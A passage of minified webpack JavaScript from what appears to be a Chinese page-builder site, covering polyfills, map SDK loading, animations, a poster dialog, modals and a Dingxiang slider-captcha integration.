e=Object(n.b)(window.pageData.deeplink),r=document.createElement("script");r.text=e,document.head&&document.head.appendChild(r),setTimeout((function(){window.gotoApp&&window.gotoApp(t)}),0)}}},function(t,e,r){"use strict";var n=r(34),A=r(71),o=r(79),i=r(161),a=r(114),s=r(42),u=r(100).f,c=r(106).f,l=r(56).f,f=r(274).trim,p=n.Number,d=p,h=p.prototype,g="Number"==o(r(109)(h)),w="trim"in String.prototype,m=function(t){var e=a(t,!1);if("string"==typeof e&&e.length>2){var r,n,A,o=(e=w?e.trim():f(e,3)).charCodeAt(0);if(43===o||45===o){if(88===(r=e.charCodeAt(2))||120===r)return NaN}else if(48===o){switch(e.charCodeAt(1)){case 66:case 98:n=2,A=49;break;case 79:case 111:n=8,A=55;break;default:return+e}for(var i,s=e.slice(2),u=0,c=s.length;u<c;u++)if((i=s.charCodeAt(u))<48||i>A)return NaN;return parseInt(s,n)}}return+e};if(!p(" 0o1")||!p("0b1")||p("+0x1")){p=function(t){var e=arguments.length<1?0:t,r=this;return r instanceof p&&(g?s((function(){h.valueOf.call(r)})):"Number"!=o(r))?i(new d(m(e)),r,p):m(e)};for(var v,y=r(50)?u(d):"MAX_VALUE,MIN_VALUE,NaN,NEGATIVE_INFINITY,POSITIVE_INFINITY,EPSILON,isFinite,isInteger,isNaN,isSafeInteger,MAX_SAFE_INTEGER,MIN_SAFE_INTEGER,parseFloat,parseInt,isInteger".split(","),B=0;y.length>B;B++)A(d,v=y[B])&&!A(p,v)&&l(p,v,c(d,v));p.prototype=h,h.constructor=p,r(62)(n,"Number",p)}},function(t,e,r){"use strict";r.d(e,"a",(function(){return o}));r(115),r(212),r(66),r(21),r(3),r(18),r(20),r(171),r(144),r(64),r(10),r(25);var n=r(30);function A(t,e,r){if(null==t)return t;if(["string","number","bigint","boolean","symbol","undefined","function"].includes(typeof t))return t;var o,i,a,s=Object(n.a)(t);if("[object String]"===s||"[object Number]"===s)return new t.constructor(t);if("[object Boolean]"===s||"[object Date]"===s)return new t.constructor(+t);if("[object RegExp]"===s)return o=t,(i=new RegExp(o.source,o.flags)).lastIndex=o.lastIndex,i;if("[object Blob]"===s)return a=t,new Blob([a],{type:a.type});var u=r.get(t);return u||("[object Map]"===s?function(t,e,r){var n=new Map;return r.set(t,n),t.forEach((function(t,o){n.set(o,e?A(t,!0,r):t)})),n}(t,e,r):"[object Set]"===s?function(t,e,r){var n=new Set;return r.set(t,n),t.forEach((function(t){n.add(e?A(t,!0,r):t)})),n}(t,e,r):Array.isArray(t)?function(t,e,r){if(!e)return t.concat();var n=new Array(t.length);return r.set(t,n),t.forEach((function(t,e){n[e]=A(t,!0,r)})),n}(t,e,r):function(t,e,r){var n=Object.getPrototypeOf(t),o=Object.create(n);return e?(r.set(t,o),Object.keys(t).forEach((function(e){var n=t[e];o[e]=A(n,!0,r)})),o):Object.assign(o,t)}(t,e,r))}function o(t,e){return void 0===e&&(e=!1),A(t,e,new Map)}},function(t,e,r){var n=r(32)("unscopables"),A=Array.prototype;null==A[n]&&r(65)(A,n,{}),t.exports=function(t){A[n][t]=!0}},function(t,e,r){var n=r(76),A=r(156),o=r(67),i=r(57),a=r(268);t.exports=function(t,e){var r=1==t,s=2==t,u=3==t,c=4==t,l=6==t,f=5==t||l,p=e||a;return function(e,a,d){for(var h,g,w=o(e),m=A(w),v=n(a,d,3),y=i(m.length),B=0,b=r?p(e,y):s?p(e,0):void 0;y>B;B++)if((f||B in m)&&(g=v(h=m[B],B,w),t))if(r)b[B]=g;else if(g)switch(t){case 3:return!0;case 5:return h;case 6:return B;case 2:b.push(h)}else if(c)return!1;return l?-1:u||c?c:b}}},function(t,e,r){var n=r(92),A=Math.max,o=Math.min;t.exports=function(t,e){return(t=n(t))<0?A(t+e,0):o(t,e)}},function(t,e,r){var n=r(82),A=r(34),o=A["__core-js_shared__"]||(A["__core-js_shared__"]={});(t.exports=function(t,e){return o[t]||(o[t]=void 0!==e?e:{})})("versions",[]).push({version:n.version,mode:r(99)?"pure":"global",copyright:"© 2019 Denis Pushkarev (zloirock.ru)"})},function(t,e){t.exports=function(t,e,r,n){if(!(t instanceof e)||void 0!==n&&n in t)throw TypeError(r+": incorrect invocation!");return t}},function(t,e,r){var n=r(62);t.exports=function(t,e,r){for(var A in e)n(t,A,e[A],r);return t}},function(t,e,r){"use strict";var n=r(116),A=RegExp.prototype.exec;t.exports=function(t,e){var r=t.exec;if("function"==typeof r){var o=r.call(t,e);if("object"!=typeof o)throw new TypeError("RegExp exec method returned something other than an Object or null");return o}if("RegExp"!==n(t))throw new TypeError("RegExp#exec called on incompatible receiver");return A.call(t,e)}},function(t,e,r){"use strict";r(267);var n=r(62),A=r(65),o=r(42),i=r(84),a=r(32),s=r(151),u=a("species"),c=!o((function(){var t=/./;return t.exec=function(){var t=[];return t.groups={a:"7"},t},"7"!=="".replace(t,"$<a>")})),l=function(){var t=/(?:)/,e=t.exec;t.exec=function(){return e.apply(this,arguments)};var r="ab".split(t);return 2===r.length&&"a"===r[0]&&"b"===r[1]}();t.exports=function(t,e,r){var f=a(t),p=!o((function(){var e={};return e[f]=function(){return 7},7!=""[t](e)})),d=p?!o((function(){var e=!1,r=/a/;return r.exec=function(){return e=!0,null},"split"===t&&(r.constructor={},r.constructor[u]=function(){return r}),r[f](""),!e})):void 0;if(!p||!d||"replace"===t&&!c||"split"===t&&!l){var h=/./[f],g=r(i,f,""[t],(function(t,e,r,n,A){return e.exec===s?p&&!A?{done:!0,value:h.call(e,r,n)}:{done:!0,value:t.call(r,e,n)}:{done:!1}})),w=g[0],m=g[1];n(String.prototype,t,w),A(RegExp.prototype,f,2==e?function(t,e){return m.call(t,this,e)}:function(t){return m.call(t,this)})}}},function(t,e){e.f=Object.getOwnPropertySymbols},function(t,e,r){"use strict";r.d(e,"a",(function(){return A}));var n=r(70);var A=[n.a.DEMOSTRATOR,n.a.INVITOR,n.a.LINGJU].some((function(t){return Object(n.b)(t)}))},function(t,e,r){"use strict";r.d(e,"b",(function(){return h})),r.d(e,"a",(function(){return g})),r.d(e,"c",(function(){return w}));r(3),r(11),r(46);var n=r(1),A=r(6),o=r(37),i=r(7),a=r(8),s=A.a.get("renderer:helpers:map.tsx"),u=window.RPCONFIG.amapLibrary,c=window.RPCONFIG.qqmapLibrary,l=window.AMap||null,f=n.a(a.a.MAP_IS_LOADING_AMAP_SDK)||!1,p=(window.qq||{}).maps||null,d=n.a(a.a.MAP_IS_LOADING_TXMAP_SDK)||!1;function h(){return new Promise((function(t,e){if(null!==p)s.debug("使用腾讯地图缓存值：",p),t(p);else if(d)n.c("change:"+a.a.MAP_IS_LOADING_TXMAP_SDK,(function(){null!==p&&(s.debug("使用腾讯地图缓存值：",p),t(p))}));else{var r=window;d=!0,n.d(a.a.MAP_IS_LOADING_TXMAP_SDK,!0),s.debug("正在加载腾讯地图SDK"),Object(o.a)(c+"&callback=initTXMap").then((function(){r.initTXMap=function(){(p=r.qq.maps)&&t(p),s.debug("加载腾讯地图SDK成功：",p),d=!1,n.d(a.a.MAP_IS_LOADING_TXMAP_SDK,!1)}})).catch((function(t){e(t),s.debug("加载腾讯地图SDK失败：",t.message||t||"未知错误"),d=!1,n.d(a.a.MAP_IS_LOADING_TXMAP_SDK,!1)}))}}))}function g(){return w()?new Promise((function(t,e){if(null!==l)s.debug("使用高德地图缓存值：",l),t(l);else if(f)n.c("change:"+a.a.MAP_IS_LOADING_AMAP_SDK,(function(){null!==l&&(s.debug("使用高德地图缓存值：",l),t(l))}));else{var r=window;f=!0,n.d(a.a.MAP_IS_LOADING_AMAP_SDK,!0),s.debug("正在加载高德地图SDK"),Object(o.a)(u+"&callback=initAMap").then((function(){r.initAMap=function(){(l=r.AMap)&&t(l),s.debug("加载高德地图SDK成功：",l),f=!1,n.d(a.a.MAP_IS_LOADING_AMAP_SDK,!1)}})).catch((function(t){e(t),s.debug("加载腾讯地图SDK失败：",t.message||t||"未知错误"),f=!1,n.d(a.a.MAP_IS_LOADING_AMAP_SDK,!1)}))}})):Promise.resolve(null)}function w(){var t=window.RPCONFIG.useAMap,e=i.a(location.search);return!!t&&"1"===e.useAMap}},function(t,e,r){"use strict";r.d(e,"c",(function(){return f})),r.d(e,"e",(function(){return p})),r.d(e,"d",(function(){return d})),r.d(e,"f",(function(){return v})),r.d(e,"b",(function(){return y})),r.d(e,"a",(function(){return B}));r(41),r(14),r(39),r(25),r(171),r(21),r(3),r(18),r(20),r(9),r(28),r(24);var n=r(6),A=r(152),o=r(2),i=r(16),a=r(113);function s(t,e){var r="undefined"!=typeof Symbol&&t[Symbol.iterator]||t["@@iterator"];if(r)return(r=r.call(t)).next.bind(r);if(Array.isArray(t)||(r=function(t,e){if(!t)return;if("string"==typeof t)return u(t,e);var r=Object.prototype.toString.call(t).slice(8,-1);"Object"===r&&t.constructor&&(r=t.constructor.name);if("Map"===r||"Set"===r)return Array.from(t);if("Arguments"===r||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(r))return u(t,e)}(t))||e&&t&&"number"==typeof t.length){r&&(t=r);var n=0;return function(){return n>=t.length?{done:!0}:{done:!1,value:t[n++]}}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}function u(t,e){(null==e||e>t.length)&&(e=t.length);for(var r=0,n=new Array(e);r<e;r++)n[r]=t[r];return n}var c=n.a.get("renderer:helpers:animation.ts"),l={};function f(t,e,r){void 0===e&&(e=!1),void 0===r&&(r=!1);var n=Object(i.h)(t);if(n){var A=n.cmps.map((function(t){return t.type===o.c.GROUP&&t.animations.length>0?t.id:""})),a=n.cmps;r&&(a=a.filter((function(t){return[o.c.PLUGIN_MAIN,o.c.PLUGIN_COMPONENT].includes(t.type)})));for(var u,c=s(a);!(u=c()).done;){var l=u.value;l.gid&&A.indexOf(l.gid)>=0||l.visible&&y(l.id,e,l.isFixed)}}}function p(t,e,r){void 0===e&&(e=!0),void 0===r&&(r=!1);var n=Object(i.h)(t);if(n)for(var o,a=s(n.cmps);!(o=a()).done;){var u=o.value,c=u.id,l=u.animations,f="actor_"+c,p=A.a.getActor(f);l.length>0&&p&&B(u.id,e,r)}}function d(t){void 0===t&&(t=[]);var e=window.pageData.allPages.filter((function(e){return!t.includes(e.id)&&e.type!==a.a.DIALOGPAGE}));h=null;for(var r,n=s(e);!(r=n()).done;){p(r.value.id)}}var h=null,g=new Set,w=[],m={};function v(t,e){void 0===e&&(e=!1),("number"==typeof h||e)&&(h=t,w.forEach((function(t){return t()})))}function y(t,e,r){void 0===e&&(e=!1),void 0===r&&(r=!1);var n=Object(i.d)(t),o=b(t,e,r);if(n&&n.animations.length&&o&&n.visible)return function(t){var e=t.animationsAutoPlay,r=void 0===e||e,n=t.playAnimationsAtOffsetTop;return!r&&"number"==typeof n}(n)?function(t,e){var r=t.playAnimationsAtOffsetTop,n=void 0===r?0:r;w.push((function(){if(null!==h&&!g.has(t.id)){var r=m[t.id]||0;r+n<=h&&(c.debug("动效触发：当前页面滚动偏移值（"+h+"px）, 组件距顶距离（"+r+"px），组件距顶距离偏移（"+n+"px）"),A.a.playAnimations(e,t.animations,{id:t.id,demo:!1,autoClear:!1}),g.add(t.id))}}))}(n,o):void A.a.playAnimations(o,n.animations,{id:t,demo:!1,autoClear:!1})}function B(t,e,r){void 0===e&&(e=!0),void 0===r&&(r=!1);var n=b(t,!1,!1);n&&(e&&(n.style.setProperty("opacity","0"),setTimeout((function(){n.style.removeProperty("opacity")}),10)),A.a.clearAnimations(n,{id:t}),g.delete(t),r&&(delete l[t],delete m[t]))}function b(t,e,r){void 0===e&&(e=!1),void 0===r&&(r=!1);var n=l[t];if(n&&!r)return n;var A=Array.from(document.querySelectorAll('.animate-wrapper[data-id="'+t+'"]'));if(n=A.length>1&&e?A[1]:A[0]){var o=(n.parentElement||n).offsetTop;l[t]=n,m[t]=o}return n}},function(t,e,r){"use strict";r.d(e,"b",(function(){return c})),r.d(e,"a",(function(){return l}));r(10),r(9),r(14),r(15),r(19);var n=r(0),A=r.n(n),o=(r(368),r(52)),i=r(23);function a(t,e){var r=Object.keys(t);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(t);e&&(n=n.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),r.push.apply(r,n)}return r}function s(t,e,r){return e in t?Object.defineProperty(t,e,{value:r,enumerable:!0,configurable:!0,writable:!0}):t[e]=r,t}var u="";function c(t){var e,r="ontouchstart"in window,n=r?"onTouchEnd":"onClick",c=((e={})[r?"onTouchStart":"onMouseDown"]=function(t){t.stopPropagation()},e[n]=function(e){e.preventDefault(),e.stopPropagation(),function(){var t=document.querySelector(".r-poster-dialog");t&&t.parentNode&&o.a.hide(t.parentNode),document.title=u,i.pushBtnClick("postreturn-button","关闭海报按钮")}(),t.onClose&&t.onClose()},e);o.a.show(A.a.createElement("div",{className:"poster-screenshot",onTouchMove:function(t){return t.stopPropagation()}},A.a.createElement("div",{className:"poster-background-layer",style:{backgroundImage:"url("+t.poster+")"}}),A.a.createElement("div",{className:"poster-wrap"},A.a.createElement("div",{className:"poster",key:"poster-dialog"},A.a.createElement("img",{src:t.poster})),A.a.createElement("span",function(t){for(var e=1;e<arguments.length;e++){var r=null!=arguments[e]?arguments[e]:{};e%2?a(Object(r),!0).forEach((function(e){s(t,e,r[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(r)):a(Object(r)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(r,e))}))}return t}({className:"close-btn"},c)))),!1,{banScroll:!0,closeOnClickModal:!1,className:"r-poster-dialog"});var f=document.querySelector(".r-poster-dialog .poster");if(f){var p,d,h=f;if(t.width&&t.height&&t.height<=l()[1])p=t.width,d=t.height;else{var g=l();p=g[0],d=g[1],h.classList.add("poster-overflow-y-auto")}h.style.width=.85*Math.floor(p)+"px",h.style.height=.85*Math.floor(d)+"px"}u=document.title,document.title="长按保存图片"}function l(){var t=document.documentElement||document.body,e=t.clientWidth,r=t.clientHeight;return[r*(e/r),r]}},,function(t,e,r){"use strict";t.exports=function(t){return"string"==typeof t||"symbol"==typeof t}},function(t,e,r){"use strict";r(26),r(10),r(9),r(14),r(15),r(19);var n=r(0),A=r.n(n),o=["container","transition","instanceId","onShown","onClosed"];function i(t,e){var r=Object.keys(t);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(t);e&&(n=n.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),r.push.apply(r,n)}return r}function a(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}function s(t,e){return(s=Object.setPrototypeOf||function(t,e){return t.__proto__=e,t})(t,e)}function u(t,e,r){return e in t?Object.defineProperty(t,e,{value:r,enumerable:!0,configurable:!0,writable:!0}):t[e]=r,t}e.a=function(t,e){var r,c;return void 0===e&&(e=!0),c=r=function(r){var c,l;function f(){for(var t,e=arguments.length,n=new Array(e),A=0;A<e;A++)n[A]=arguments[A];return u(a(t=r.call.apply(r,[this].concat(n))||this),"overlay",null),u(a(t),"instanceId",null),t}l=r,(c=f).prototype=Object.create(l.prototype),c.prototype.constructor=c,s(c,l),f.show=function(r){var n=r||{},a=n.container,s=n.transition,c=n.instanceId,l=void 0===c?""+Date.now():c,p=n.onShown,d=n.onClosed,h=function(t,e){if(null==t)return{};var r,n,A={},o=Object.keys(t);for(n=0;n<o.length;n++)r=o[n],e.indexOf(r)>=0||(A[r]=t[r]);return A}(n,o);if(e)for(var g in f.instances){f.instances[g].close(!0)}var w=document.createElement("div"),m=A.a.render(A.a.createElement(f,{container:a,transition:s,onShown:p,onClosed:d},A.a.createElement(t,function(t){for(var e=1;e<arguments.length;e++){var r=null!=arguments[e]?arguments[e]:{};e%2?i(Object(r),!0).forEach((function(e){u(t,e,r[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(r)):i(Object(r)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(r,e))}))}return t}({},h))),w);return m.overlay=w,m.instanceId=l,f.instances[l]=m,l},f.hide=function(t){if(t){var e=f.instances[t];e&&e.close()}else for(var r in f.instances){f.instances[r].close()}},f.get=function(t){return f.instances[t]||null};var p=f.prototype;return p.render=function(){var t=this,e=this.props,r=e.container,A=void 0===r?document.body:r,o=e.children,i=n.Children.only(o),a=Object(n.cloneElement)(i,{onClose:function(){t.close(),i.props.onClose&&i.props.onClose()}});return Object(n.createPortal)(a,A)},p.close=function(t){var e=this,r=this.props.transition;t||!r?this._close():this.removeTransition((function(){return e._close()}))},p._close=function(){var t=this.props.container;this.overlay&&Object(n.unmountComponentAtNode)(this.overlay),t&&(Object(n.unmountComponentAtNode)(t),t.remove())},p.addTransition=function(){var t=this.props.transition;t&&A.a.findDOMNode(this).classList.add(t)},p.removeTransition=function(t){var e=this.props.transition;if(e){var r=A.a.findDOMNode(this);r.addEventListener("transitionend",(function e(){t(),r.removeEventListener("transitionend",e)})),r.classList.remove(e)}},p.componentDidMount=function(){var t=this,e=this.props,r=e.transition,n=e.onShown;r&&window.setTimeout((function(){return t.addTransition()}),0),n&&n()},p.componentWillUnmount=function(){var t=this.props.onClosed;t&&t(),this.instanceId&&delete f.instances[this.instanceId]},f}(n.Component),u(r,"defaultProps",{container:document.body}),u(r,"instances",{}),c}},function(t,e,r){"use strict";var n={CAPTCHA_SHOW:{desc:"调起滑块进行校验",code:"CAPTCHA_SHOW"},CAPTCHA_HIDE:{desc:"关闭滑块弹框",code:"CAPTCHA_HIDE"},CAPTCHA_CLEAR:{desc:"清除过期的token",code:"CAPTCHA_CLEAR"},CAPTCHA_INIT:{desc:"安全校验滑块初始化完成",code:"CAPTCHA_INIT"}};r(13),r(3),r(11),r(64),r(47);var A,o=function(t,e,r){return new Promise((function(n,A){var o,i=document.createElement("script");if(i.type="text/javascript",e)for(o in e){var a=e[o];i[o]=a}var s=function(){c(),n(i)},u=function(e){c(),document.body.removeChild(i),A(e.error||new Error("load script error: "+t))},c=function(){i.removeEventListener("load",s),i.removeEventListener("error",u)};i.src=t,i.addEventListener("load",s),i.addEventListener("error",u),document.body.appendChild(i),r&&r(i)}))},i=new Uint8Array(16);function a(){if(!A&&!(A="undefined"!=typeof crypto&&crypto.getRandomValues&&crypto.getRandomValues.bind(crypto)||"undefined"!=typeof msCrypto&&"function"==typeof msCrypto.getRandomValues&&msCrypto.getRandomValues.bind(msCrypto)))throw new Error("crypto.getRandomValues() not supported. See https://github.com/uuidjs/uuid#getrandomvalues-not-supported");return A(i)}var s=/^(?:[0-9a-f]{8}-[0-9a-f]{4}-[1-5][0-9a-f]{3}-[89ab][0-9a-f]{3}-[0-9a-f]{12}|00000000-0000-0000-0000-000000000000)$/i;for(var u=function(t){return"string"==typeof t&&s.test(t)},c=[],l=0;l<256;++l)c.push((l+256).toString(16).substr(1));var f=function(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:0,r=(c[t[e+0]]+c[t[e+1]]+c[t[e+2]]+c[t[e+3]]+"-"+c[t[e+4]]+c[t[e+5]]+"-"+c[t[e+6]]+c[t[e+7]]+"-"+c[t[e+8]]+c[t[e+9]]+"-"+c[t[e+10]]+c[t[e+11]]+c[t[e+12]]+c[t[e+13]]+c[t[e+14]]+c[t[e+15]]).toLowerCase();if(!u(r))throw TypeError("Stringified UUID is invalid");return r};var p=function(t,e,r){var n=(t=t||{}).random||(t.rng||a)();if(n[6]=15&n[6]|64,n[8]=63&n[8]|128,e){r=r||0;for(var A=0;A<16;++A)e[r+A]=n[A];return e}return f(n)};r(15),r(10),r(36),r(66),r(21),r(18),r(20),r(24),r(9),r(28);function d(t){return function(e,r,n){return e[t]=n.value,n}}r(25);function h(t,e,r){return e in t?Object.defineProperty(t,e,{value:r,enumerable:!0,configurable:!0,writable:!0}):t[e]=r,t}var g=function(t,e,r,n){var A,o=arguments.length,i=o<3?e:null===n?n=Object.getOwnPropertyDescriptor(e,r):n;if("object"==typeof Reflect&&"function"==typeof Reflect.decorate)i=Reflect.decorate(t,e,r,n);else for(var a=t.length-1;a>=0;a--)(A=t[a])&&(i=(o<3?A(i):o>3?A(e,r,i):A(e,r))||i);return o>3&&i&&Object.defineProperty(e,r,i),i};var w=function(){function t(){h(this,"lastEmittedEvents",new Map),h(this,"eventListeners",new Map)}var e=t.prototype;return e.addListener=function(t,e,r){if(void 0===r&&(r=!1),t&&e){var n=this.eventListeners.get(t);if(n||(n=[],this.eventListeners.set(t,n)),!(n.indexOf(e)>=0))if(n.push(e),r&&this.lastEmittedEvents.has(t))e(this.lastEmittedEvents.get(t))}},e.addOnceListener=function(t,e,r){var n=this;void 0===r&&(r=!1);this.on(t,(function r(A){e(A),n.off(t,r)}),r)},e.removeListener=function(t,e){if(t)if(e)for(var r=this.listeners(t),n=0;n<r.length;n++){if(r[n]===e){r.splice(n,1);break}}else this.eventListeners.set(t,[]);else this.removeAllListeners()},e.removeAllListeners=function(){this.lastEmittedEvents.clear(),this.eventListeners.clear()},e.emit=function(t,e){if(t){for(var r=this.listeners(t),n=r.length;n;){(0,r[r.length-n])(e),n--}this.lastEmittedEvents.set(t,e)}},e.listeners=function(t){return this.eventListeners.get(t)||[]},e.listenerCount=function(t){return this.listeners(t).length},t}();g([d("on")],w.prototype,"addListener",null),g([d("once")],w.prototype,"addOnceListener",null),g([d("off")],w.prototype,"removeListener",null),g([d("offAll")],w.prototype,"removeAllListeners",null),g([d("fire")],w.prototype,"emit",null);var m=window.__globalEvent__;m||(window.__globalEvent__=new w,m=window.__globalEvent__);var v,y=m,B=r(6);!function(t){t.embed="embed",t.inline="inline",t.popup="popup"}(v||(v={}));var b;!function(t){t.cn="cn",t.en="en"}(b||(b={}));var E="https://cdn.dingxiang-inc.com/ctu-group/captcha-ui/index.js",C="bb86a47569542b4e91a2f09a7bb2dec1",U="https://vip18.dingxiang-inc.com",O=function(t,e,r,n){return new(r||(r=Promise))((function(A,o){function i(t){try{s(n.next(t))}catch(t){o(t)}}function a(t){try{s(n.throw(t))}catch(t){o(t)}}function s(t){var e;t.done?A(t.value):(e=t.value,e instanceof r?e:new r((function(t){t(e)}))).then(i,a)}s((n=n.apply(t,e||[])).next())}))};function _(t,e,r){return void 0===r&&(r=5),O(this,void 0,void 0,regeneratorRuntime.mark((function n(){return regeneratorRuntime.wrap((function(n){for(;;)switch(n.prev=n.next){case 0:return n.abrupt("return",new Promise((function(n){var A=0,o=setInterval((function(){A+=1,t[e]&&(clearInterval(o),n(!0)),A>=10*r&&(clearInterval(o),n(!1))}),100)})));case 1:case"end":return n.stop()}}),n)})))}var Q=function(t,e,r,n){return new(r||(r=Promise))((function(A,o){function i(t){try{s(n.next(t))}catch(t){o(t)}}function a(t){try{s(n.throw(t))}catch(t){o(t)}}function s(t){var e;t.done?A(t.value):(e=t.value,e instanceof r?e:new r((function(t){t(e)}))).then(i,a)}s((n=n.apply(t,e||[])).next())}))},F=B.a.get("security:dingxiang:sdk");function I(){return Q(this,void 0,void 0,regeneratorRuntime.mark((function t(){var e;return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return t.next=2,_(window,"_dx");case 2:if(t.sent){t.next=5;break}return F.info("顶象sdk初始化失败，无法获取window_dx对象，请检查网络"),t.abrupt("return");case 5:e={initCaptcha:function(t,e){var r=document.getElementById(t);r||((r=document.createElement("div")).setAttribute("id","captcha-box"),document.body.appendChild(r));var n=window._dx.Captcha(r,Object.assign(Object.assign({},e),{success:function(t){n.sdkInnerSuccessCb&&n.sdkInnerSuccessCb(t)}}));return n.refresh=n.reload,n.on&&n.on("verifySuccess",(function(t){n.sdkInnerSuccessCb&&n.sdkInnerSuccessCb(t)})),n.on&&n.on("hide",(function(){n.sdkInnerHideCb&&n.sdkInnerHideCb()})),n.on&&n.on("verifyFail",(function(t){n.sdkInnerFailCb&&n.sdkInnerFailCb(t)})),n},captchaOption:{appId:C,apiServer:U,mode:v.popup,language:b.cn,width:300,overlayClose:!1,type:"basic",style:v.popup,inlineFloatPosition:"up",oneClickFloatPosition:"up"},sdkName:"dingXiang",errSecurityStates:[{desc:"错误的APPID",code:"1001",attr:""},{desc:"签名错误，请核对APPID和APPSECRET是否正确",code:"1002",attr:""},{desc:"token不合法或者已经过期（token是一次性使用并且只有两分钟有效期）",code:"1003",attr:"timeExpired"},{desc:"参数错误，请核对后端使用的APPID是否和前端页面一致",code:"1004",attr:""},{desc:"verifyToken传入ip时，校验不通过，即token产生的ip和业务请求ip不一致",code:"1005",attr:""}]},window.securitySdk=e,F.info("适配顶象sdk到第三方标准sdk完成");case 8:case"end":return t.stop()}}),t)})))}function S(){if(document){var t=document.createElement("style");t.setAttribute("id","adapt-z-index"),document.head.appendChild(t);var e=t.sheet;null==e||e.insertRule("#captcha-box{z-index:9001}",0),null==e||e.insertRule("#dx_captcha_basic_two-step_1{z-index:9001}",0),null==e||e.insertRule(".dx_captcha_loading_overlay{z-index:9000}",0)}}var T,P=function(t,e,r,n){return new(r||(r=Promise))((function(A,o){function i(t){try{s(n.next(t))}catch(t){o(t)}}function a(t){try{s(n.throw(t))}catch(t){o(t)}}function s(t){var e;t.done?A(t.value):(e=t.value,e instanceof r?e:new r((function(t){t(e)}))).then(i,a)}s((n=n.apply(t,e||[])).next())}))},H=B.a.get("security:core");function x(t){var e=window.securitySdk.captchaOption;return"dingXiang"===window.securitySdk.sdkName?Object.assign(Object.assign({},e),{appId:t.appId||C,apiServer:t.apiServer||U}):Object.assign({},e)}var R={element:"captcha-box",sdk:null,captchaInstance:null,token:"",openSafetyCertificate:!1,uuid:"",sdkName:""},N=((T=function(){function t(e){this.element=R.element,this.sdk=null,this.captchaInstance=null,this.token="",this.uuid=p(),this.sdkName=R.sdkName,this.openSafetyCertificate=!1,this.businessCb=R.businessCb,e.openSafetyCertificate&&(this.openSafetyCertificate=e.openSafetyCertificate,this.loadThirdSDK(e)),y.on(n.CAPTCHA_HIDE.code,(function(){H.info(n.CAPTCHA_HIDE.code+" 订阅事件触发"),function(){var t=R.captchaInstance;t&&t.hide&&t.hide();for(var e=document.querySelectorAll(".dx_captcha_loading_overlay"),r=0;r<e.length;r+=1)e[r].style.display="none"}()})),y.on(n.CAPTCHA_SHOW.code,(function(t){var e,r,A,o,i=t.callback;H.info(n.CAPTCHA_SHOW.code+" 订阅事件触发"),R.businessCb=i,r=(e=R).captchaInstance,A=e.openSafetyCertificate,o=e.businessCb,A?R.token?(o&&o(R.token,R.uuid),R.businessCb=void 0):("dingXiang"===R.sdkName&&function(){var t=R.captchaInstance;t&&t.refresh&&t.refresh()}(),r?r.show():r||"jest"!==window.environment?o&&o("initUnfinished","initUnfinished"):o&&o("jest","jest")):(o&&o(null,null),R.businessCb=void 0)})),y.on(n.CAPTCHA_CLEAR.code,(function(){H.info(n.CAPTCHA_CLEAR.code+" 订阅事件触发"),R.token=""})),H.info("initSecurityEvent 初始化完成"),t.isInit=!0,y.emit(n.CAPTCHA_INIT.code,e)}return t.prototype.loadThirdSDK=function(t){return P(this,void 0,void 0,regeneratorRuntime.mark((function e(){var r,A=this;return regeneratorRuntime.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(r=t.url||E,t.appId&&t.apiServer&&(this.sdkName="dingXiang"),window.securitySdk){e.next=11;break}return e.prev=3,e.next=6,o(r,{crossOrigin:"anonymous"});case 6:e.next=11;break;case 8:e.prev=8,e.t0=e.catch(3),H.error("下载安全验证sdk脚本失败 %s",e.t0);case 11:if(e.t1="dingXiang"===this.sdkName,!e.t1){e.next=15;break}return e.next=15,I();case 15:return e.next=17,D();case 17:if(e.sent){e.next=19;break}return e.abrupt("return");case 19:(function(t){var e,r=x(t);if(A.sdkName=null===(e=window.securitySdk)||void 0===e?void 0:e.sdkName,A.sdk=window.securitySdk,A.sdk)try{A.captchaInstance=A.sdk&&A.sdk.initCaptcha(A.element,Object.assign({},r)),"dingXiang"===A.sdkName&&S();try{t.initCallback&&t.initCallback()}catch(t){H.error("initCallback回调执行异常 %s",t)}A.captchaInstance.sdkInnerSuccessCb=function(t){M(t),R.businessCb&&R.businessCb(t,R.uuid),R.businessCb=void 0},A.captchaInstance.sdkInnerHideCb=function(){R.businessCb&&R.businessCb(null,n.CAPTCHA_HIDE.code),R.businessCb=void 0},A.captchaInstance.sdkInnerFailCb=function(t){H.info("验证不通过 %O",t)},k(A.captchaInstance),H.info("initCaptcha 完成 option=%o",t)}catch(t){H.error("initCaptcha方法执行失败 %s",t)}})(t);case 21:case"end":return e.stop()}}),e,this,[[3,8]])})))},t}()).isInit=!1,T);function D(){return P(this,void 0,void 0,regeneratorRuntime.mark((function t(){return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return t.next=2,_(window,"securitySdk",10);case 2:if(t.sent){t.next=5;break}return H.error("第三方应用sdk没有适配securitySdk对象"),t.abrupt("return",!1);case 5:if(window.securitySdk.initCaptcha){t.next=8;break}return H.error("第三方应用sdk没有适配securitySdk.initCaptcha方法"),t.abrupt("return",!1);case 8:if(window.securitySdk.captchaOption){t.next=11;break}return H.error("第三方应用sdk没有适配securitySdk.captchaOption对象"),t.abrupt("return",!1);case 11:if(window.securitySdk.errSecurityStates&&window.securitySdk.errSecurityStates.length){t.next=14;break}return H.error("第三方应用sdk没有适配securitySdk.errSecurityStates数组"),t.abrupt("return",!1);case 14:if(window.securitySdk.errSecurityStates.find((function(t){return"timeExpired"===t.attr&&t.code}))){t.next=18;break}return H.error("第三方应用sdk适配securitySdk.errSecurityStates数组不合法,缺少token过期标识"),t.abrupt("return",!1);case 18:return t.abrupt("return",!0);case 19:case"end":return 